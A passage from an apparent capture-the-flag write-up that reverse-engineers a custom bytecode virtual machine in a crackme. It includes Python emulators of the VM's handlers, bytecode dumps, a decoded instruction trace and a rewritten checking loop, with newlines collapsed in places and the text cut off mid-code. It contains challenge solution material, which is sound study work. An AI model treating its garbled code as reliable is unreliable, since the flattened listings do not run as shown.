def loc_400A3C(): global rbp_8 a = s[rbp_8 + 255] b = s[rbp_8 + 254] a ^= b s[rbp_8 + 254] = a & 0xFF rbp_8-=1
def loc_400A91(): global rbp_8 a = s[rbp_8 + 255] b = s[rbp_8 + 254] a += b s[rbp_8 + 254] = a & 0xFF rbp_8-=1
def loc_400AE6(): global rbp_8 a = s[rbp_8 + 255] b = s[rbp_8 + 254] a = b - a s[rbp_8 + 254] = a & 0xFF rbp_8-=1
def loc_400B3E(): a = s[rbp_8 + 255] a = ~a s[rbp_8 + 255] = a & 0xFF
def loc_400B74(): global dword_602580 dword_602580+=1
def loc_400BD2(): byte_6025A0[0] = 1 for x in range(len(src)): byte_6025A0[10+x]=src[x]
def loc_400BF4(): global counter global rbp_8 a=unk[counter] counter+=1 b = s[rbp_8 + 255] rbp_8-=1 byte_6025A0[a] = b
def loc_400C3D(): a = s[rbp_8 + 255] a = byte_6025A0[a] s[rbp_8 + 255] = a
def run(): global counter global rbp_8 counter=0 rbp_8=0 while True: current=(unk[counter]-0x30) & 0xFF func=off_400E38[current] counter+=1 if current>0x35: continue ret=eval(func+"()") if ret: break
unk=unk_602320run()print(s)unk=unk_6020E0run()print(s)```
To make bytecodes human readable, I've modified my script in a way that it displays information about every instruction. Also disabled conditions and return statements so it can display every single instruction. You can find it below or in [VM_readable.py](VM_readable.py)
<details><summary>VM_readable.py</summary>
```pythonunk_602320="""31 80 63 32 32 64 80 33 34 12 36 01 38 32 32 3934 03 36 23 39 34 1B 36 00 64 00 36 00 64 80 3067 56 6B 59 70 33 73 36 76 39 79 24 42 26 45 2948 40 4D 63 51 65 54 68 57 6D 5A 71 34 74 37 7721 7A 25 43 2A 46 2D 4A 61 4E 64 52 67 55 6A 586E 32 72 35 75 38 78 2F 41 3F 44 28 47 2B 4B 6250 65 53 68 56 6D 59 70 33 73 36 76 39 79 24 4226 45 29 48 40 4D 63 51 66 54 6A 57 6E 5A 72 3474 37 77 21 7A 25 43 2A 46 2D 4A 61 4E 64 52 6755 6B 58 70 32 73 35 76 38 78 2F 41 3F 44 28 472B 4B 62 50 65 53 68 56 6D 59 71 33 74 36 77 397A 24 42 26 45 29 48 40 4D 63 51 66 54 6A 57 6E5A 72 34 75 37 78 21 41 25 44 2A 46 2D 4A 61 4E64 52 67 55 6B 58 70 32 73 35 76 38 79 2F 42 3F45 28 48 2B 4B 62 50 65 53 68 56 6D 59 71 33 7436 77 39 7A 24 43 26 46 29 4A 40 4E 63 51 66 546A 57 6E 5A 72 34 75 37 78 21 41 25 44 2A 47 2D4B 61 50 64 53 67 55 6B 58 70 32 73 35 76 38 792F 42 3F 45 28 48 2B 4D 62 51 65 54 68 57 6D 5971 33 74 36 77 39 7A 24 43 26 46 29 4A 40 4E 6352 66 55 6A 58 6E 32 72 34 75 37 78 21 41 25 442A 47 2D 4B 61 50 64 53 67 56 6B 59 70 33 73 3676 39 79 2F 42 3F 45 28 48 2B 4D 62 51 65 54 6857 6D 5A 71 34 74 37 77 21 7A 25 43 26 46 29 4A40 4E 63 52 66 55 6A 58 6E 32 72 35 75 38 78 2F41 3F 44 28 47 2D 4B 61 50 64 53 67 56 6B 59 7033 73 36 76 39 79 24 42 26 45 29 48 40 4D 62 5165 54 68 57 6D 5A 71 34 74 37 77 21 7A 25 43 2A46 2D 4A 61 4E 64 52 66 55 6A 58 6E 32 72 35 7538 78 2F 41 3F 44 28 47 2B 4B 62 50 65 53 68 566B 59 70 33 73 36 76 39 79 24 42 26 45 29 48 404D 63 51 66 54 6A 57 6E 5A 71 34 74 37 77 21 7A25 43 2A 46 2D 4A 61 4E 64 52 67 55 6B 58 70 3273 35 75 38 78 2F 41 3F 44 28 47 2B 4B 62 50 65""".split()unk_602320=[int("0x"+x,16) for x in unk_602320]
unk_6020E0="""31 80 32 32 64 80 33 32 34 28 35 36 63 37 36 9838 61 62 31 80 36 0A 38 65 39 34 20 36 00 64 0036 01 38 32 32 37 34 02 30 2A 47 2D 4B 61 50 6453 67 56 6B 59 70 32 73 35 76 38 79 2F 42 3F 4528 48 2B 4D 62 51 65 54 68 57 6D 5A 71 34 74 3677 39 7A 24 43 26 46 29 4A 40 4E 63 52 66 55 6A58 6E 32 72 35 75 38 78 21 41 25 44 2A 47 2D 4B61 50 64 53 67 56 6B 59 70 33 73 36 76 39 79 2442 3F 45 28 48 2B 4D 62 51 65 54 68 57 6D 5A 7134 74 37 77 21 7A 25 43 2A 46 29 4A 40 4E 63 5266 55 6A 58 6E 32 72 35 75 38 78 2F 41 3F 44 2847 2B 4B 61 50 64 53 67 56 6B 59 70 33 73 36 7639 79 24 42 26 45 29 48 40 4D 63 51 65 54 68 576D 5A 71 34 74 37 77 21 7A 25 43 2A 46 2D 4A 614E 64 52 67 55 6A 58 6E 32 72 35 75 38 78 2F 413F 44 28 47 2B 4B 62 50 65 53 68 56 6D 59 70 3373 36 76 39 79 24 42 26 45 29 48 40 4D 63 51 6654 6A 57 6E 5A 72 34 74 37 77 21 7A 25 43 2A 462D 4A 61 4E 64 52 67 55 6B 58 70 32 73 35 76 3878 2F 41 3F 44 28 47 2B 4B 62 50 65 53 68 56 6D59 71 33 74 36 77 39 7A 24 42 26 45 29 48 40 4D63 51 66 54 6A 57 6E 5A 72 34 75 37 78 21 41 2544 2A 46 2D 4A 61 4E 64 52 67 55 6B 58 70 32 7335 76 38 79 2F 42 3F 45 28 48 2B 4B 62 50 65 5368 56 6D 59 71 33 74 36 77 39 7A 24 43 26 46 294A 40 4E 63 51 66 54 6A 57 6E 5A 72 34 75 37 7821 41 25 44 2A 47 2D 4B 61 50 64 53 67 55 6B 5870 32 73 35 76 38 79 2F 42 3F 45 28 48 2B 4D 6251 65 54 68 57 6D 59 71 33 74 36 77 39 7A 24 4326 46 29 4A 40 4E 63 52 66 55 6A 58 6E 32 72 3475 37 78 21 41 25 44 2A 47 2D 4B 61 50 64 53 6756 6B 59 70 33 73 36 76 39 79 2F 42 3F 45 28 482B 4D 62 51 65 54 68 57 6D 5A 71 34 74 37 77 217A 25 43 26 46 29 4A 40 4E 63 52 66 55 6A 58 6E32 72 35 75 38 78 2F 41 3F 00 00 00 00 00 00 00""".split()unk_6020E0=[int("0x"+x,16) for x in unk_6020E0]
off_400E38="""loc_4008C5 loc_4008CF loc_400918loc_400945 loc_400982 loc_4009C1loc_400A08 loc_400A3C loc_400A91loc_400AE6 sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F loc_400B3E loc_400B74loc_400BD2 loc_400BF4 loc_400C3D""".split()
src="""18 72 A2 A4 9D 89 1F A2 8D 9B 94 0D 6D 9B 95 ECEC 12 9B 94 23 16 9B 6C 13 0E 6D 0D 96 8D 0E 9013 97 8A BB CF 64 7E D3 1A 40 23 EC DF 00""".split()src=[int("0x"+x,16) for x in src]
s=[0]*1280test_str="AAAABBBBCCCCDDDD"for x in range(len(test_str)): s[x]=ord(test_str[x])
byte_6025A0=[0]*256
counter=0rbp_8=0unk=unk_602320dword_602580=0#(a1-40) unk#(a1-4) counter#(a1-8) rbp_8#s input
def loc_4008C5(): print("%d. return"%(counter-1)) #return 1
def sub_40087F(): pass
def loc_4008CF(): global counter global rbp_8 a=unk[counter] counter+=1 b=byte_6025A0[a] print("%d. s[rbp_8+256]=byte_6025A0[%d] ; rbp_8++"%(counter-2,a)) s[rbp_8+256]=b rbp_8+=1
def loc_400918(): global rbp_8 s[rbp_8 + 256] = s[rbp_8 + 255] print("%d. s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8++"%(counter-1)) rbp_8+=1
def loc_400945(): s[rbp_8 + 255] = s[s[rbp_8 + 255]] print("%d. s[rbp_8 + 255] = s[s[rbp_8 + 255]]"%(counter-1))
def loc_400982(): global counter global rbp_8 a=unk[counter] counter+=1 """ if s[rbp_8 + 255]==0: counter=a """ rbp_8-=1 print("%d. if s[rbp_8 + 255]==0: go to %d ; rbp_8--"%(counter-2,a))
def loc_4009C1(): a=s[rbp_8 + 255] a=(a << 7) | (a >> 1) s[rbp_8 + 255] = a & 0xFF print("%d. s[rbp_8 + 255]=((s[rbp_8 + 255] << 7) | (s[rbp_8 + 255] >> 1)) & 0xFF"%(counter-1))
def loc_400A08(): global counter global rbp_8 a=unk[counter] counter+=1 s[rbp_8 + 256]=a & 0xFF rbp_8+=1 print("%d. s[rbp_8 + 256]=%d & 0xFF ; rbp_8++"%(counter-2,a))
def loc_400A3C(): global rbp_8 a = s[rbp_8 + 255] b = s[rbp_8 + 254] a ^= b s[rbp_8 + 254] = a & 0xFF rbp_8-=1 print("%d. s[rbp_8 + 254]=(s[rbp_8 + 255]^s[rbp_8 + 254]) & 0xFF ; rbp_8--"%(counter-1))
def loc_400A91(): global rbp_8 a = s[rbp_8 + 255] b = s[rbp_8 + 254] a += b s[rbp_8 + 254] = a & 0xFF rbp_8-=1 print("%d. s[rbp_8 + 254]=(s[rbp_8 + 255]+s[rbp_8 + 254]) & 0xFF ; rbp_8--"%(counter-1))
def loc_400AE6(): global rbp_8 a = s[rbp_8 + 255] b = s[rbp_8 + 254] a = b - a s[rbp_8 + 254] = a & 0xFF rbp_8-=1 print("%d. s[rbp_8 + 254]=(s[rbp_8 + 254]-s[rbp_8 + 255]) & 0xFF ; rbp_8--"%(counter-1))
def loc_400B3E(): a = s[rbp_8 + 255] a = ~a s[rbp_8 + 255] = a & 0xFF print("%d. s[rbp_8 + 255]=~s[rbp_8 + 255] & 0xFF"%(counter-1))
def loc_400B74(): global dword_602580 dword_602580+=1 print("%d. dword_602580++"%(counter-1))
def loc_400BD2(): byte_6025A0[0] = 1 for x in range(len(src)): byte_6025A0[10+x]=src[x] print("%d. byte_6025A0[0] = 1\nfor x in range(len(src)):\n\tbyte_6025A0[10+x]=src[x]"%(counter-1))
def loc_400BF4(): global counter global rbp_8 a=unk[counter] counter+=1 b = s[rbp_8 + 255] rbp_8-=1 byte_6025A0[a] = b print("%d. byte_6025A0[%d] = s[rbp_8 + 255] ; rbp_8--"%(counter-2,a))
def loc_400C3D(): a = s[rbp_8 + 255] b = byte_6025A0[a] s[rbp_8 + 255] = b print("%d. s[rbp_8 + 255]=byte_6025A0[s[rbp_8 + 255]]"%(counter-1))
def run(): global counter global rbp_8 counter=0 rbp_8=0 while True: current=(unk[counter]-0x30) & 0xFF try: func=off_400E38[current] except IndexError: print("\n"+"-"*20+"\n") break counter+=1 if current>0x35: continue ret=eval(func+"()") if ret: break
unk=unk_602320run()unk=unk_6020E0run()```
</details>
```pythonunk_602320="""31 80 63 32 32 64 80 33 34 12 36 01 38 32 32 3934 03 36 23 39 34 1B 36 00 64 00 36 00 64 80 3067 56 6B 59 70 33 73 36 76 39 79 24 42 26 45 2948 40 4D 63 51 65 54 68 57 6D 5A 71 34 74 37 7721 7A 25 43 2A 46 2D 4A 61 4E 64 52 67 55 6A 586E 32 72 35 75 38 78 2F 41 3F 44 28 47 2B 4B 6250 65 53 68 56 6D 59 70 33 73 36 76 39 79 24 4226 45 29 48 40 4D 63 51 66 54 6A 57 6E 5A 72 3474 37 77 21 7A 25 43 2A 46 2D 4A 61 4E 64 52 6755 6B 58 70 32 73 35 76 38 78 2F 41 3F 44 28 472B 4B 62 50 65 53 68 56 6D 59 71 33 74 36 77 397A 24 42 26 45 29 48 40 4D 63 51 66 54 6A 57 6E5A 72 34 75 37 78 21 41 25 44 2A 46 2D 4A 61 4E64 52 67 55 6B 58 70 32 73 35 76 38 79 2F 42 3F45 28 48 2B 4B 62 50 65 53 68 56 6D 59 71 33 7436 77 39 7A 24 43 26 46 29 4A 40 4E 63 51 66 546A 57 6E 5A 72 34 75 37 78 21 41 25 44 2A 47 2D4B 61 50 64 53 67 55 6B 58 70 32 73 35 76 38 792F 42 3F 45 28 48 2B 4D 62 51 65 54 68 57 6D 5971 33 74 36 77 39 7A 24 43 26 46 29 4A 40 4E 6352 66 55 6A 58 6E 32 72 34 75 37 78 21 41 25 442A 47 2D 4B 61 50 64 53 67 56 6B 59 70 33 73 3676 39 79 2F 42 3F 45 28 48 2B 4D 62 51 65 54 6857 6D 5A 71 34 74 37 77 21 7A 25 43 26 46 29 4A40 4E 63 52 66 55 6A 58 6E 32 72 35 75 38 78 2F41 3F 44 28 47 2D 4B 61 50 64 53 67 56 6B 59 7033 73 36 76 39 79 24 42 26 45 29 48 40 4D 62 5165 54 68 57 6D 5A 71 34 74 37 77 21 7A 25 43 2A46 2D 4A 61 4E 64 52 66 55 6A 58 6E 32 72 35 7538 78 2F 41 3F 44 28 47 2B 4B 62 50 65 53 68 566B 59 70 33 73 36 76 39 79 24 42 26 45 29 48 404D 63 51 66 54 6A 57 6E 5A 71 34 74 37 77 21 7A25 43 2A 46 2D 4A 61 4E 64 52 67 55 6B 58 70 3273 35 75 38 78 2F 41 3F 44 28 47 2B 4B 62 50 65""".split()unk_602320=[int("0x"+x,16) for x in unk_602320]
unk_6020E0="""31 80 32 32 64 80 33 32 34 28 35 36 63 37 36 9838 61 62 31 80 36 0A 38 65 39 34 20 36 00 64 0036 01 38 32 32 37 34 02 30 2A 47 2D 4B 61 50 6453 67 56 6B 59 70 32 73 35 76 38 79 2F 42 3F 4528 48 2B 4D 62 51 65 54 68 57 6D 5A 71 34 74 3677 39 7A 24 43 26 46 29 4A 40 4E 63 52 66 55 6A58 6E 32 72 35 75 38 78 21 41 25 44 2A 47 2D 4B61 50 64 53 67 56 6B 59 70 33 73 36 76 39 79 2442 3F 45 28 48 2B 4D 62 51 65 54 68 57 6D 5A 7134 74 37 77 21 7A 25 43 2A 46 29 4A 40 4E 63 5266 55 6A 58 6E 32 72 35 75 38 78 2F 41 3F 44 2847 2B 4B 61 50 64 53 67 56 6B 59 70 33 73 36 7639 79 24 42 26 45 29 48 40 4D 63 51 65 54 68 576D 5A 71 34 74 37 77 21 7A 25 43 2A 46 2D 4A 614E 64 52 67 55 6A 58 6E 32 72 35 75 38 78 2F 413F 44 28 47 2B 4B 62 50 65 53 68 56 6D 59 70 3373 36 76 39 79 24 42 26 45 29 48 40 4D 63 51 6654 6A 57 6E 5A 72 34 74 37 77 21 7A 25 43 2A 462D 4A 61 4E 64 52 67 55 6B 58 70 32 73 35 76 3878 2F 41 3F 44 28 47 2B 4B 62 50 65 53 68 56 6D59 71 33 74 36 77 39 7A 24 42 26 45 29 48 40 4D63 51 66 54 6A 57 6E 5A 72 34 75 37 78 21 41 2544 2A 46 2D 4A 61 4E 64 52 67 55 6B 58 70 32 7335 76 38 79 2F 42 3F 45 28 48 2B 4B 62 50 65 5368 56 6D 59 71 33 74 36 77 39 7A 24 43 26 46 294A 40 4E 63 51 66 54 6A 57 6E 5A 72 34 75 37 7821 41 25 44 2A 47 2D 4B 61 50 64 53 67 55 6B 5870 32 73 35 76 38 79 2F 42 3F 45 28 48 2B 4D 6251 65 54 68 57 6D 59 71 33 74 36 77 39 7A 24 4326 46 29 4A 40 4E 63 52 66 55 6A 58 6E 32 72 3475 37 78 21 41 25 44 2A 47 2D 4B 61 50 64 53 6756 6B 59 70 33 73 36 76 39 79 2F 42 3F 45 28 482B 4D 62 51 65 54 68 57 6D 5A 71 34 74 37 77 217A 25 43 26 46 29 4A 40 4E 63 52 66 55 6A 58 6E32 72 35 75 38 78 2F 41 3F 00 00 00 00 00 00 00""".split()unk_6020E0=[int("0x"+x,16) for x in unk_6020E0]
off_400E38="""loc_4008C5 loc_4008CF loc_400918loc_400945 loc_400982 loc_4009C1loc_400A08 loc_400A3C loc_400A91loc_400AE6 sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F loc_400B3E loc_400B74loc_400BD2 loc_400BF4 loc_400C3D""".split()
src="""18 72 A2 A4 9D 89 1F A2 8D 9B 94 0D 6D 9B 95 ECEC 12 9B 94 23 16 9B 6C 13 0E 6D 0D 96 8D 0E 9013 97 8A BB CF 64 7E D3 1A 40 23 EC DF 00""".split()src=[int("0x"+x,16) for x in src]
s=[0]*1280test_str="AAAABBBBCCCCDDDD"for x in range(len(test_str)): s[x]=ord(test_str[x])
byte_6025A0=[0]*256
counter=0rbp_8=0unk=unk_602320dword_602580=0#(a1-40) unk#(a1-4) counter#(a1-8) rbp_8#s input
def loc_4008C5(): print("%d. return"%(counter-1)) #return 1
def sub_40087F(): pass
def loc_4008CF(): global counter global rbp_8 a=unk[counter] counter+=1 b=byte_6025A0[a] print("%d. s[rbp_8+256]=byte_6025A0[%d] ; rbp_8++"%(counter-2,a)) s[rbp_8+256]=b rbp_8+=1
def loc_400918(): global rbp_8 s[rbp_8 + 256] = s[rbp_8 + 255] print("%d. s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8++"%(counter-1)) rbp_8+=1
def loc_400945(): s[rbp_8 + 255] = s[s[rbp_8 + 255]] print("%d. s[rbp_8 + 255] = s[s[rbp_8 + 255]]"%(counter-1))
def loc_400982(): global counter global rbp_8 a=unk[counter] counter+=1 """ if s[rbp_8 + 255]==0: counter=a """ rbp_8-=1 print("%d. if s[rbp_8 + 255]==0: go to %d ; rbp_8--"%(counter-2,a))
def loc_4009C1(): a=s[rbp_8 + 255] a=(a << 7) | (a >> 1) s[rbp_8 + 255] = a & 0xFF print("%d. s[rbp_8 + 255]=((s[rbp_8 + 255] << 7) | (s[rbp_8 + 255] >> 1)) & 0xFF"%(counter-1))
def loc_400A08(): global counter global rbp_8 a=unk[counter] counter+=1 s[rbp_8 + 256]=a & 0xFF rbp_8+=1 print("%d. s[rbp_8 + 256]=%d & 0xFF ; rbp_8++"%(counter-2,a))
def loc_400A3C(): global rbp_8 a = s[rbp_8 + 255] b = s[rbp_8 + 254] a ^= b s[rbp_8 + 254] = a & 0xFF rbp_8-=1 print("%d. s[rbp_8 + 254]=(s[rbp_8 + 255]^s[rbp_8 + 254]) & 0xFF ; rbp_8--"%(counter-1))
def loc_400A91(): global rbp_8 a = s[rbp_8 + 255] b = s[rbp_8 + 254] a += b s[rbp_8 + 254] = a & 0xFF rbp_8-=1 print("%d. s[rbp_8 + 254]=(s[rbp_8 + 255]+s[rbp_8 + 254]) & 0xFF ; rbp_8--"%(counter-1))
def loc_400AE6(): global rbp_8 a = s[rbp_8 + 255] b = s[rbp_8 + 254] a = b - a s[rbp_8 + 254] = a & 0xFF rbp_8-=1 print("%d. s[rbp_8 + 254]=(s[rbp_8 + 254]-s[rbp_8 + 255]) & 0xFF ; rbp_8--"%(counter-1))
def loc_400B3E(): a = s[rbp_8 + 255] a = ~a s[rbp_8 + 255] = a & 0xFF print("%d. s[rbp_8 + 255]=~s[rbp_8 + 255] & 0xFF"%(counter-1))
def loc_400B74(): global dword_602580 dword_602580+=1 print("%d. dword_602580++"%(counter-1))
def loc_400BD2(): byte_6025A0[0] = 1 for x in range(len(src)): byte_6025A0[10+x]=src[x] print("%d. byte_6025A0[0] = 1\nfor x in range(len(src)):\n\tbyte_6025A0[10+x]=src[x]"%(counter-1))
def loc_400BF4(): global counter global rbp_8 a=unk[counter] counter+=1 b = s[rbp_8 + 255] rbp_8-=1 byte_6025A0[a] = b print("%d. byte_6025A0[%d] = s[rbp_8 + 255] ; rbp_8--"%(counter-2,a))
def loc_400C3D(): a = s[rbp_8 + 255] b = byte_6025A0[a] s[rbp_8 + 255] = b print("%d. s[rbp_8 + 255]=byte_6025A0[s[rbp_8 + 255]]"%(counter-1))
def run(): global counter global rbp_8 counter=0 rbp_8=0 while True: current=(unk[counter]-0x30) & 0xFF try: func=off_400E38[current] except IndexError: print("\n"+"-"*20+"\n") break counter+=1 if current>0x35: continue ret=eval(func+"()") if ret: break
unk=unk_602320run()unk=unk_6020E0run()```
The output of [VM_readable.py](VM_readable.py):```0. s[rbp_8+256]=byte_6025A0[128] ; rbp_8++2. byte_6025A0[0] = 1for x in range(len(src)): byte_6025A0[10+x]=src[x]3. s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8++4. s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8++5. byte_6025A0[128] = s[rbp_8 + 255] ; rbp_8--7. s[rbp_8 + 255] = s[s[rbp_8 + 255]]8. if s[rbp_8 + 255]==0: go to 18 ; rbp_8--10. s[rbp_8 + 256]=1 & 0xFF ; rbp_8++12. s[rbp_8 + 254]=(s[rbp_8 + 255]+s[rbp_8 + 254]) & 0xFF ; rbp_8--13. s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8++14. s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8++15. s[rbp_8 + 254]=(s[rbp_8 + 254]-s[rbp_8 + 255]) & 0xFF ; rbp_8--16. if s[rbp_8 + 255]==0: go to 3 ; rbp_8--18. s[rbp_8 + 256]=35 & 0xFF ; rbp_8++20. s[rbp_8 + 254]=(s[rbp_8 + 254]-s[rbp_8 + 255]) & 0xFF ; rbp_8--21. if s[rbp_8 + 255]==0: go to 27 ; rbp_8--23. s[rbp_8 + 256]=0 & 0xFF ; rbp_8++25. byte_6025A0[0] = s[rbp_8 + 255] ; rbp_8--27. s[rbp_8 + 256]=0 & 0xFF ; rbp_8++29. byte_6025A0[128] = s[rbp_8 + 255] ; rbp_8--31. return
--------------------
0. s[rbp_8+256]=byte_6025A0[128] ; rbp_8++2. s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8++3. s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8++4. byte_6025A0[128] = s[rbp_8 + 255] ; rbp_8--6. s[rbp_8 + 255] = s[s[rbp_8 + 255]]7. s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8++8. if s[rbp_8 + 255]==0: go to 40 ; rbp_8--10. s[rbp_8 + 255]=((s[rbp_8 + 255] << 7) | (s[rbp_8 + 255] >> 1)) & 0xFF11. s[rbp_8 + 256]=99 & 0xFF ; rbp_8++13. s[rbp_8 + 254]=(s[rbp_8 + 255]^s[rbp_8 + 254]) & 0xFF ; rbp_8--14. s[rbp_8 + 256]=152 & 0xFF ; rbp_8++16. s[rbp_8 + 254]=(s[rbp_8 + 255]+s[rbp_8 + 254]) & 0xFF ; rbp_8--17. s[rbp_8 + 255]=~s[rbp_8 + 255] & 0xFF18. dword_602580++19. s[rbp_8+256]=byte_6025A0[128] ; rbp_8++21. s[rbp_8 + 256]=10 & 0xFF ; rbp_8++23. s[rbp_8 + 254]=(s[rbp_8 + 255]+s[rbp_8 + 254]) & 0xFF ; rbp_8--24. s[rbp_8 + 255]=byte_6025A0[s[rbp_8 + 255]]25. s[rbp_8 + 254]=(s[rbp_8 + 254]-s[rbp_8 + 255]) & 0xFF ; rbp_8--26. if s[rbp_8 + 255]==0: go to 32 ; rbp_8--28. s[rbp_8 + 256]=0 & 0xFF ; rbp_8++30. byte_6025A0[0] = s[rbp_8 + 255] ; rbp_8--32. s[rbp_8 + 256]=1 & 0xFF ; rbp_8++34. s[rbp_8 + 254]=(s[rbp_8 + 255]+s[rbp_8 + 254]) & 0xFF ; rbp_8--35. s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8++36. s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8++37. s[rbp_8 + 254]=(s[rbp_8 + 255]^s[rbp_8 + 254]) & 0xFF ; rbp_8--38. if s[rbp_8 + 255]==0: go to 2 ; rbp_8--40. return
--------------------```
I've converted the code above to python again to debug and examine the behaviour. You can find it below or in [VM_script.py](VM_script.py)
<details><summary>VM_script.py</summary>
```pythonsrc="""18 72 A2 A4 9D 89 1F A2 8D 9B 94 0D 6D 9B 95 ECEC 12 9B 94 23 16 9B 6C 13 0E 6D 0D 96 8D 0E 9013 97 8A BB CF 64 7E D3 1A 40 23 EC DF 00""".split()src=[int("0x"+x,16) for x in src]
s=[0]*1280test_str="AAAABBBBCCCCDDDD"for x in range(len(test_str)): s[x]=ord(test_str[x])
byte_6025A0=[0]*256
counter=0rbp_8=0dword_602580=0
s[rbp_8+256]=byte_6025A0[128] ; rbp_8+=1byte_6025A0[0] = 1for x in range(len(src)): byte_6025A0[10+x]=src[x]while True: s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 byte_6025A0[128] = s[rbp_8 + 255] ; rbp_8-=1 s[rbp_8 + 255] = s[s[rbp_8 + 255]] rbp_8-=1 if s[rbp_8+1 + 255]==0: break s[rbp_8 + 256]=1 ; rbp_8+=1 s[rbp_8 + 254]=(s[rbp_8 + 255]+s[rbp_8 + 254]) & 0xFF ; rbp_8-=1 s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 s[rbp_8 + 254]=(s[rbp_8 + 254]-s[rbp_8 + 255]) & 0xFF ; rbp_8-=1 rbp_8-=1 if s[rbp_8+1 + 255]==0: continue else: breaks[rbp_8 + 256]=35 ; rbp_8+=1s[rbp_8 + 254]=(s[rbp_8 + 254]-s[rbp_8 + 255]) & 0xFF ; rbp_8-=1rbp_8-=1if s[rbp_8+1 + 255]!=0: s[rbp_8 + 256]=0 ; rbp_8+=1 byte_6025A0[0] = s[rbp_8 + 255] ; rbp_8-=1s[rbp_8 + 256]=0 ; rbp_8+=1byte_6025A0[128] = s[rbp_8 + 255] ; rbp_8-=1print(s)
counter=0rbp_8=0
s[rbp_8+256]=byte_6025A0[128] ; rbp_8+=1while True: s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 byte_6025A0[128] = s[rbp_8 + 255] ; rbp_8-=1 s[rbp_8 + 255] = s[s[rbp_8 + 255]] s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 rbp_8-=1 if s[rbp_8+1 + 255]==0: break s[rbp_8 + 255]=((s[rbp_8 + 255] << 7) | (s[rbp_8 + 255] >> 1)) & 0xFF s[rbp_8 + 256]=99 ; rbp_8+=1 s[rbp_8 + 254]=(s[rbp_8 + 255]^s[rbp_8 + 254]) & 0xFF ; rbp_8-=1 s[rbp_8 + 256]=152 ; rbp_8+=1 s[rbp_8 + 254]=(s[rbp_8 + 255]+s[rbp_8 + 254]) & 0xFF ; rbp_8-=1 s[rbp_8 + 255]=~s[rbp_8 + 255] & 0xFF dword_602580+=1 s[rbp_8+256]=byte_6025A0[128] ; rbp_8+=1 s[rbp_8 + 256]=10 ; rbp_8+=1 s[rbp_8 + 254]=(s[rbp_8 + 255]+s[rbp_8 + 254]) & 0xFF ; rbp_8-=1 s[rbp_8 + 255]=byte_6025A0[s[rbp_8 + 255]] s[rbp_8 + 254]=(s[rbp_8 + 254]-s[rbp_8 + 255]) & 0xFF ; rbp_8-=1 rbp_8-=1 if s[rbp_8+1 + 255]!=0: s[rbp_8 + 256]=0 ; rbp_8+=1 byte_6025A0[0] = s[rbp_8 + 255] ; rbp_8-=1 s[rbp_8 + 256]=1 ; rbp_8+=1 s[rbp_8 + 254]=(s[rbp_8 + 255]+s[rbp_8 + 254]) & 0xFF ; rbp_8-=1 s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 s[rbp_8 + 254]=(s[rbp_8 + 255]^s[rbp_8 + 254]) & 0xFF ; rbp_8-=1 rbp_8-=1 if s[rbp_8+1 + 255]==0: continue else: break
print(s)```
</details>
```pythonsrc="""18 72 A2 A4 9D 89 1F A2 8D 9B 94 0D 6D 9B 95 ECEC 12 9B 94 23 16 9B 6C 13 0E 6D 0D 96 8D 0E 9013 97 8A BB CF 64 7E D3 1A 40 23 EC DF 00""".split()src=[int("0x"+x,16) for x in src]
s=[0]*1280test_str="AAAABBBBCCCCDDDD"for x in range(len(test_str)): s[x]=ord(test_str[x])
byte_6025A0=[0]*256
counter=0rbp_8=0dword_602580=0
s[rbp_8+256]=byte_6025A0[128] ; rbp_8+=1byte_6025A0[0] = 1for x in range(len(src)): byte_6025A0[10+x]=src[x]while True: s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 byte_6025A0[128] = s[rbp_8 + 255] ; rbp_8-=1 s[rbp_8 + 255] = s[s[rbp_8 + 255]] rbp_8-=1 if s[rbp_8+1 + 255]==0: break s[rbp_8 + 256]=1 ; rbp_8+=1 s[rbp_8 + 254]=(s[rbp_8 + 255]+s[rbp_8 + 254]) & 0xFF ; rbp_8-=1 s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 s[rbp_8 + 256] = s[rbp_8 + 255] ; rbp_8+=1 s[rbp_8 + 254]=(s[rbp_8 + 254]-s[rbp_8 + 255]) & 0xFF ; rbp_8-=1 rbp_8-=1 if s[rbp_8+1 + 255]==0: continue else: breaks[rbp_8 + 256]=35 ; rbp_8+=1s[rbp_8 + 254]=(s[rbp_8 + 254]-s[rbp_8 + 255]) & 0xFF ; rbp_8-=1rbp_8-=1if s[rbp_8+1 + 255]!=0: 